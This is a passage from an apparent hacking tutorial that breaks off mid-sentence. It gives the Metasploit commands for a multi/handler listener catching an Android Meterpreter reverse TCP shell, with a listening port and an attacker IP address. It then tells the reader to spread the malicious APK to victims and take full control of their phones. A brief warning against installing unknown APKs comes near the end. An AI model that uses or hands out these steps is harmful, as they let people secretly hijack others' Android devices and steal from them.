 following:
set payload android/meterpreter/reverse_tcp use exploit/multi/handler –>
we will use Metasploit handler
● Now, work on the payload by typing what you see below:
set lport 443 –> port to listen the reverse connection
set lhost 192.168.8.94 –> attacker IP address
exploit –> start to listen incoming connection
● Now, you already have the APK file that you need since you are
known as the attacker, so you can then begin to distribute it. When the
victim gets to download the malicious file, opens, and installs it, it
means that you’re now able to hack into his android device—this
happens the same way you download certain ads you see online, and
they actually turn out to be bugs or viruses. When those get installed,
the attacker automatically gets control of the android device, even if it
isn’t his in the first place.
What should happen now is you can be able to do whatever you want
with the victim’s phone since you are now in “control” of it!
Just remind yourself not to install APKs from unverified or unknown
sources—you really wouldn’t want the same problem to happen to you. If
you are going to install 3rd party apps from unknown sources, make sure that